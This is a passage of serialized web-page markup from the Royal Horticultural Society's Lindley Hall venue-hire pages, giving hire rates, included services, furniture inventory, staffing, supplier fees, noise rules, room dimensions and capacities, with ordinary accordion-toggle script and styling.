          \u003Ch4 id=\"question-2-title\">Venue hire\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-2-answer\">\r\n\t\t\t\u003Cp>Exclusive hire of the Main Hall, North Annexe, Mezzanine, Organisers Office, Kitchen, Café for the duration of tenancy\u003C/p>\r\n            \u003Cp>Use of Hoist & truss\u003C/p>\r\n            \u003Cp>Cloakroom\u003C/p>\r\n            \u003Cp>Venue furniture (please see info in tab below)\u003C/p>\r\n            \u003Cp>Dedicated Wi-Fi of 1gb/s upload and download\u003C/p>\r\n            \u003Cp>Staffing: Two cloakroom attendants, 1 Security Guard, ops staff. Plus pre & Post event cleaning and one dedicated cleaner provided for the duration of tenancy\u003C/p>\r\n\t\t\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div>\r\n\r\n\r\n\r\n\r\n\u003C!--question 4 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-4\">\r\n        \u003Cdt id=\"question-4-question\">Venue hire rates\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-4\">\r\n            \u003Ch4 id=\"question-4-title\">Venue hire rates\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-4-answer\">\r\n\t\t  \r\n\t\t\u003Cp>\r\n\u003Cstrong>£13,000 + VAT \u003C/strong>– Full day Hire - 08:00 – 00:00 \u003Cbr/>\r\n\u003Cstrong>£10,000 + VAT \u003C/strong>- 12 hour Hire \u003Cbr/>\r\n\u003Cstrong>£8,750 + VAT\u003C/strong>– 6 hour hire \u003Cbr/>\r\n\u003C/p>\r\n\r\n\u003Cp>Additional hours - £750 + VAT per hour\u003Cbr/>\r\nTEN’s: £1,000 + VAT per hour between 00:00-02:00\u003C/p>\r\n\r\n    \t\t\t\u003C!--\u003Cp>Please get in touch with the RHS Venues Sales Team for a bespoke quote\u003C/p>-->\r\n\t\t\t\t\u003Ca class=\"button button--secondary button--alt-2 u-m-b-0 u-w-100 u-w-auto-sm\" href=\"/cdn-cgi/l/email-protection#[base64]\" target=\"_blank\">\u003Cspan class=\"button__text\">Get in touch\u003C/span>\u003C/a>\r\n\t\t\t\u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 4 end-->\r\n\t  \r\n\t  \t\u003C!--q2-->\r\n\t    \u003Cdiv class=\"question-panel\" id=\"question-3\">\r\n        \u003Cdt id=\"question-3-question\">Venue furniture\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-2\">\r\n            \u003Ch4 id=\"question-3-title\">Venue furniture\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n\t\t\t\u003Cdiv class=\"answer\" id=\"question-3-answer\">\r\n\t\t\t\t\u003Ctable>\r\n\t\t\t\t\t\u003Cthead>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Quantity\u003C/th>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Equipment\u003C/th>\r\n\t\t\t\t\t\t  \u003Cth scope=\"col\">Detail\u003C/th>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\u003C/thead>\r\n\t\t\t\t\t\u003Ctbody>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t   \u003Ctd scope=\"row\" data-label=\"Quantity\">491\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Blue Banqueting Chairs\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">Floor-seat: 18 inches, seat: 17 inches, full chair height: 36.5 inches\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">160\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Trestle Tables\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">6ft x 3ft\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">44\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Round Tables\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">5ft 6 inches\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">8\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Poseur Tables\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">Silver round\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t   \u003Ctd scope=\"row\" data-label=\"Quantity\">503\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Exam Desks\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">60cm x 60cm\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">10\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Café Tables\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">80cm x 80cm\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">40\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Café Chairs\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">11\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Wooden Partition Screens\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">180cm x 179cm\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t   \u003Ctd scope=\"row\" data-label=\"Quantity\">13\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Black Pipe and Draping\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">Each section is adjustable and goes to a maximum of 3m tall and comes in a variety of 3m/4m/5m wide\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">1\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Use of hoist and truss\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">9m made up of 3m sections\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">3\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Portable Coat Rails and 30 Hangers each\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">There is also a permanent cloakroom for 300 coats and 100 bags\u003C/td>\r\n\t\t\t\t\t\t\u003C/tr>\r\n\t\t\t\t\t\t\u003Ctr>\r\n\t\t\t\t\t\t  \u003Ctd scope=\"row\" data-label=\"Quantity\">1\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Equipment\">Lectern\u003C/td>\r\n\t\t\t\t\t\t  \u003Ctd data-label=\"Detail\">Wood and clear Perspex mix\u003C/td>\r\n\t\t\t\t\t\u003C/tbody>\r\n\t\t\t\t\u003C/table>\r\n\t\t\t\u003C/div>\t\r\n\r\n\t\t\u003C/dd>\r\n\t\u003C/div>\u003C!--end of q3-->\r\n\t  \r\n\t\u003C!--question 5 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-5\">\r\n        \u003Cdt id=\"question-5-question\">Fixed electrics charge\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-5\">\r\n            \u003Ch4 id=\"question-5-title\">Fixed electrics charge\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-5-answer\">\r\n            \u003Cp>Depending on the type of event you are hosting with the Royal\r\nHorticultural Halls, there is a fixed electrics installation fee.\u003C/p>\r\n            \u003Cp>Ahead of your event, a floorplan will be shared with you where\r\nyour suppliers can mark where they need their electrics.\u003C/p>\r\n            \u003Cp>All electrical points much be requested prior to your event day,\r\nwithin the hall and the basement kitchen.\u003C/p>\r\n            \u003Cp>We suggest that you estimate between £1,000 - £3,000 + VAT for\r\nyour electrics charge.\u003C/p>\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 5 end-->  \r\n\t  \r\n\t  \t\u003C!--question 6 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-6\">\r\n        \u003Cdt id=\"question-6-question\">Venue staff\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-6\">\r\n            \u003Ch4 id=\"question-6-title\">Venue staff\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-6-answer\">\r\n            \u003Cp>INCLUDED IN VENUE HIRE:\u003C/p>\r\n            \u003Cp>Pre & Post event tenancy cleaning\u003C/p>\r\n\t\t\t\u003Cp>1 Dedicated cleaner provided for duration of tenancy\u003C/p>\r\n\t\t\t\u003Cp>2 x Cloakroom attendant\u003C/p>\r\n\t\t\t\u003Cp>Duty Manager and Operational Security\u003C/p>\r\n            \u003Cp>NOT INLUDED IN VENUE HIRE:\u003C/p>\r\n            \u003Cp>Event security – 1 officer required for every 100 guests for evening events and events with alcohol. Security staff need to be on site 1 hour before guests arrive and 1 hour after guests have departed. A minimum of 6 hours is required and additional costs apply.\u003C/p>\r\n            \u003Cp>First Aid Provision (if required)\u003C/p>\r\n\t\t\t\u003Cp>Queue Management Personnel (if required)\u003C/p>\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 6 end-->  \r\n\t\r\n\r\n\t  \t\u003C!--question 7 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-7\">\r\n        \u003Cdt id=\"question-7-question\">Venue suppliers\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-7\">\r\n            \u003Ch4 id=\"question-7-title\">Venue suppliers\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-7-answer\">\r\n           \u003Cp> Included in hire:\u003C/p>\r\n\u003Cp>Our venue is sold as a dry-hire space. Suppliers must be sourced\r\nfrom our approved suppliers list, for both production and\r\ncatering.\r\nThe full list is available on our website. Please \u003Ca href=\"/cdn-cgi/l/email-protection#[base64]\" target=\"_blank\">\u003Cstrong>contact\u003C/strong>\u003C/a> the RHS Venues Sales team for a list of approved suppliers\u003C/p>\r\n\u003Cp>If our suppliers cannot provide the service or cuisine you are\r\nlooking for:\u003Cp/>\r\n\u003Cp>Not included in hire:\u003C/p>\r\n\u003Cp>Catering: There will be a buyout/admin fee of £3,500 + VAT payable by the client or 10% of the clients final bill. We do not charge a corkage fee, however your chosen caterer may.\u003C/p>\r\n\u003Cp>Production: There will be a buyout/admin fee of £2,000 +VAT or 10% of the client’s final bill.\u003C/p>\r\n\u003Cp>Please check with your event planner if you are unsure of the amount payable.\u003C/p>\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 7 end-->  \t\r\n\t  \r\n\t  \t  \t\u003C!--question 8 start-->\r\n      \u003Cdiv class=\"question-panel\" id=\"question-8\">\r\n        \u003Cdt id=\"question-8-question\">Additional information\u003C/dt>\r\n        \u003Cdd>\r\n          \u003Cdiv class=\"question question-chevron\" data-target=\"question-8\">\r\n            \u003Ch4 id=\"question-8-title\">Additional information\u003C/h4>\r\n            \u003Csvg class=\"chevron\" width=\"18px\" height=\"18px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n              \u003Cpath\r\n                fill=\"#3b3630;\"\r\n                d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"\r\n              />\r\n            \u003C/svg>\r\n          \u003C/div>\r\n          \u003Cdiv class=\"answer\" id=\"question-8-answer\">\r\n            Included in hire:\u003Cbr/>\r\n\u003Cp>Wi-Fi: \u003C/p>\r\n\u003Cp>Free Wi-Fi is available for use throughout the venue, at 1GB download and 1GB upload speed.\u003Cp/>\r\n\u003Cp>Sound:\u003C/p>\r\n\u003Cp>The maximum sound level is 95 decibels. As a venue, we are located\r\nin a residential area and need to be mindful of loud music/sound. The\r\nOperations Team will monitor noise for all events at boundary level\r\nand reserve the right to inform the client if the noise level needs to be\r\nreduced.\r\nShould the Duty Manager on site deem the noise level too high, the\r\nclient must comply and reduce sound to a level the Duty Manager\r\ndeems suitable. Please note, the Duty Managers decision is final on this\r\nmatter.\u003C/p>\r\n\u003Cp>Additional Hours:\u003C/p>\r\n\u003Cp>Load-in and load-out can only happen between 7:00am – 11:00pm (Mon\r\n– Sat), and 8:00am – 10:00pm (Sunday). Due to noise restrictions, no\r\nload-in or out can happen outside of these hours.\r\nIf you require additional hours for rig/de-rig then overnight ‘silent\r\nhours’ can be purchased at £750 + VAT per hour.\r\nIf you wish to extend your event hours, a Temporary Event Notice can\r\nbe bought for £1,000 + VAT per hour (2am at the latest).\u003C/p>\r\n\r\n\r\n            \u003Cp>MainHall: 36m x 22m\u003C/p>\r\n            \u003Cp>Annex: 13.4m x 6.3m\u003C/p>\r\n            \u003Cp>Gallery: 16m x 4.5m\u003C/p>\r\n            \u003Cp>Gross Space: 875 sq m\u003C/p>\r\n            \u003Cp>Ceiling height: 14.75m at highest point\u003C/p>\r\n            \u003Cp>Floor weight loading capacity: 1 tonne per sq m or 22 lb per sq ft\u003C/p>\r\n            \u003Cp>Floor composition: Wood parquet\u003C/p>\r\n            \u003Cp>Decibel limit: 95lb\u003C/p>\r\n\r\n          \u003C/div>\r\n        \u003C/dd>\r\n      \u003C/div> \u003C!--question 7 end-->  \t\r\n\r\n    \u003C/dl>\r\n    \u003Cdiv id=\"faq-answers\" class=\"faq-answers panel\">\r\n      \u003Ch3 id=\"current-faq\" class=\"current-faq\">-\u003C/h3>\r\n      \u003Cdiv id=\"current-answer\" class=\"current-answer\">-\u003C/div>\r\n    \u003C/div>\r\n  \u003C/div>\r\n\u003C/article>\r\n\u003C/div>\r\n\u003Cscript data-cfasync=\"false\" src=\"/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js\">\u003C/script>\u003Cscript>\r\n  // FAQ Containers\r\n  var questionPanels = document.getElementsByClassName(\"question-panel\");\r\n  var currentFaq = document.getElementById(\"current-faq\");\r\n  var currentAnswer = document.getElementById(\"current-answer\");\r\n\r\n  // Default FAQ info\r\n  var activeFAQ = document.getElementById(\"question-1\");\r\n  var activeQuestion = document.getElementById(\"question-1-question\");\r\n  var activeAnswer = document.getElementById(\"question-1-answer\");\r\n  var activeTitle = document.getElementById(\"question-1-title\");\r\n  var activeChevron = activeTitle.nextElementSibling;\r\n\r\n  currentFaq.innerHTML = activeQuestion.innerHTML;\r\n  currentAnswer.innerHTML = activeAnswer.innerHTML;\r\n\r\n  if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {\r\n    activeFAQ.classList.remove(\"panel\");\r\n    activeFAQ = undefined;\r\n  }\r\n\r\n  Array.from(questionPanels).forEach((question) => {\r\n    question.addEventListener(\"click\", () => {\r\n      // Clicked FAQ References\r\n      var targetElement = document.getElementById(question.id);\r\n      var targetQuestion = document.getElementById(question.id + \"-question\");\r\n      var targetAnswer = document.getElementById(question.id + \"-answer\");\r\n      var targetTitle = document.getElementById(question.id + \"-title\");\r\n      var targetChevron = targetTitle.nextElementSibling;\r\n\r\n      if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {\r\n        // true for mobile device\r\n        // console.log(\"mobile device\");\r\n        // console.log(\"navigator.userAgent\", navigator.userAgent);\r\n\r\n        if (targetElement == activeFAQ) {\r\n          // Active FAQ being clicked on mobile device\r\n          console.log(\"Active FAQ being clicked\");\r\n          activeFAQ.classList.remove(\"panel\");\r\n          activeAnswer.classList.remove(\"showAnswer\");\r\n          activeChevron.classList.remove(\"chevron-rotated\");\r\n          activeFAQ = undefined;\r\n          return;\r\n        } else {\r\n            console.log(\"In-active FAQ being clicked\");\r\n\r\n        }\r\n      }\r\n\r\n      if (activeFAQ != undefined) {\r\n        // Resetting Previous FAQ\r\n        activeFAQ.classList.remove(\"panel\");\r\n        activeAnswer.classList.remove(\"showAnswer\");\r\n        activeChevron.classList.remove(\"chevron-rotated\");\r\n      }\r\n\r\n      // Setting Active FAQ\r\n      activeChevron = targetChevron;\r\n      activeFAQ = targetElement;\r\n      activeAnswer = document.getElementById(question.id + \"-answer\");\r\n      activeAnswer.classList.add(\"showAnswer\");\r\n      activeFAQ.classList.add(\"panel\");\r\n      activeChevron.classList.add(\"chevron-rotated\");\r\n\r\n      currentFaq.innerHTML = targetQuestion.innerHTML;\r\n      currentAnswer.innerHTML = targetAnswer.innerHTML;\r\n\r\n    });\r\n  });\r\n\u003C/script>\r\n\u003Cstyle type=\"text/css\">\r\n .section-oatmeal.stats-box {\r\n     background-color: #F5F2EE;\r\n     margin-top:0;\r\n     padding-bottom: 0rem;\r\nborder-radius:1rem !important;\r\n}\r\n .section-oatmeal.stats-box {\r\n font-size:0.8em !important;\r\n }\r\nh4.styled-title, .styled-title h4, .styled-title h3, h3.styled-title {\r\n     font-family: \"GT-Super-Text-Black\" !important;\r\n     font-size:1.1em;\r\n     letter-spacing: -.05rem;\r\n}\r\n\u003C/style>\u003Cwidget-text-with-html content='{\"content\":{\"leftText\":\"\u003Ch3>Contact us\u003C/h3>\u003Cp>We&#39;re here to help. Contact our team to explore our packages tailored to your needs and budget. Whether you want a quiet gathering or a glamorous party, we can create your dream day.&nbsp;Submit a \u003Ca href=\\\\\"https://www.rhs.org.uk/venue-hire/london-lindley-hall/enquiry\\\\\">booking enquiry\u003C/a>.&nbsp;\u003C/p>\u003Cp>&nbsp;\u003C/p>\",\"rightText\":\"\u003Cp>\u003Cstrong>\u003Cspan style=\\\\\"font-size:28px;\\\\\">Speak to our team\u003C/span>\u003C/strong>\u003C/p>\u003Cp>020 7821 3650\u003C/p>\u003Ca href=\\\\\"mailto:RHSVenuesLindley@rhs.org.uk?subject=RHS%20Venues%20Lindley%20enquiry\\\\\">RHSVenuesLindley@rhs.org.uk\u003C/a>\",\"title\":\"\"},\"type\":\"TextWithHtml\"}'>\r\n  \r\n\u003C/widget-text-with-html>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:18:27 GMT"],"content-length":["57773"]},"status":200,"statusText":"OK","url":"http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=6c09effb-6fc0-4c35-b2c6-71ad6012bc9e","responseType":"json"},"generalPageDetailsStateKey_6c09effb-6fc0-4c35-b2c6-71ad6012bc9e":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/venue-hire/london-lindley-hall'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Venue hire at Lindley Hall\u003C/h3>\r\n\u003Cp class=\"sub-heading-text text-center\">Based on a quiet leafy square in the heart of Westminster,\r\nLindley Hall has been hosting a variety of events since it first\r\nopened in 1904\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cwidget-image-with-side-list content='{\"content\":{\"text\":\"\u003Cul>\u003Cli>Standing reception - 650\u003C/li>\u003Cli>Dinner - 630 (No reception)\u003C/li>\u003Cli>Dinner - 390 (With reception and stage)\u003C/li>\u003Cli>Dinner Dance - 480 (No reception)\u003C/li>\u003Cli>Cabaret - 480 (No reception)\u003C/li>\u003Cli>Cabaret - 320 (With reception)\u003C/li>\u003Cli>Theatre - 540 (No reception)\u003C/li>\u003Cli>Theatre &ndash; 410 (With reception)\u003C/li>\u003Cli>Classroom &ndash; 198 (No reception)\u003C/li>\u003Cli>Classroom &ndash; 144 (With reception)\u003C/li>\u003Cli>Exhibition &ndash; 126 stands\u003C/li>\u003Cli>Examination - 400\u003C/li>\u003Cli>Fashion Show &ndash; 500\u003C/li>\u003Cli>Wine Tasting - 84 stands\u003C/li>\u003C/ul>\",\"title\":\"Venue capacities\",\"image\":\"/getmedia/cd7e0c92-a224-48cd-b275-5d8b3e77d58e/Lindley-1?width=1000&height=667&ext=.jpg\",\"imageText\":\"The Lindley Hall \"},\"type\":\"ImageWithSideList\"}'>\r\n  \r\n\u003C/widget-image-with-side-list>\u003Cstyle>\r\n.sub-heading-text {\r\nwidth:90%;\r\nmargin:auto;\r\ntext-align:center;\r\n}\r\n\r\n@media (max-width: 768px){\r\n.sub-heading-text {\r\n\twidth:100% !important;\r\n   }\r\n  }\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\u003Ch3 class=\"keyline keyline--tone-d keyline--center h1\" style=\"font-size:1.4em;\">Events at Lindley Hall\u003C/h3>\r\n\u003Cp class=\"sub-heading-text text-center\">A beautiful glass-vaulted ceiling lets an abundance of natural light\r\ninto this blank canvas venue, clients can use every inch of space Lindley Hall offers.\u003C/p>\r\n\u003C/div>\u003C/section>\r\n\t\t\t\t\u003Cstyle>\r\n\r\nhtml{\r\nscroll-behavior: smooth;\r\n}\r\n\r\n.article-link {\r\n    margin-right: .5rem;\r\n    margin-bottom: .5rem;\r\n    padding: .5rem 1rem;\r\n    display: inline-block;\r\n    border-radius: 9999px;\r\n    background-color: #badede;\r\n    cursor: pointer;\r\n\tcolor:#3b3630;\r\n}\r\n.article-link:hover {\r\n    color: #fff;\r\n    background-color: #a53782;\r\n    text-decoration: underline;\r\n}\r\n\r\n\u003C/style>\r\n\r\n\r\n\u003Csection class=\"section\">\r\n\u003Cdiv class=\"section__container\">\r\n\u003Cdiv class=\"article-related\" style=\"text-align:center;\">\r\n\u003Ca class=\"article-link\" href=\"/venue-hire/london-lindley-hall#corporate\">Corporate\u003C/a>\r\n\u003Ca class=\"article-link\"  href=\"/venue-hire/london-lindley-hall#exhibitions\">Exhibitions\u003C/a>\r\n\u003Ca class=\"article-link\"  href=\"/venue-hire/london-lindley-hall#dinnerawards\">Dinners and awards\u003C/a>\r\n\u003Ca class=\"article-link\"  href=\"/venue-hire/london-lindley-hall#privateevents\">Private events\u003C/a>\r\n\u003C/div>\r\n\u003C/div>\r\n\u003C/section> \u003Cstyle> \r\n.curvy-section-header-intro {\r\n\tbackground-image: url(/getmedia/25e0526e-a470-4613-bd2c-65a359f931b3/curve-white-1280px),url(/getmedia/3da8591e-1931-4d59-9466-0ed24d3aa69f/lindley-hall-the-royal-horticultural-halls?width=1288&format=auto);\r\n\theight:225px;\r\n\twidth: 100%;\r\n\tbackground-position: center bottom -2px, center top -1px;\r\n\tbackground-size: 101%,cover;\r\n\tborder-radius: 0.5rem 0.5rem 0 0;\r\n\tbackground-repeat: no-repeat;\r\n\tmargin-bottom: 0.5rem;\r\n}\r\n\r\n@media (max-width: 80em) {\r\n.curvy-section-header-intro {\r\n\tbackground-image: url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/3da8591e-1931-4d59-9466-0ed24d3aa69f/lindley-hall-the-royal-horticultural-halls);\r\n\tbackground-position: center bottom -2px, center top -19px;\r\nheight:177px;\r\n\t}\r\n}\r\n\u003C/style>\r\n\r\n\u003Csection class=\"section\">\r\n\t\u003Cdiv class=\"section__container\">\r\n\t\t\u003Cdiv class=\"curvy-section-header-intro\">\r\n\t\t\u003C/div>\r\n\t\u003C/div>\r\n\u003C/section>\u003Cstyle>\r\n.sub-heading-text 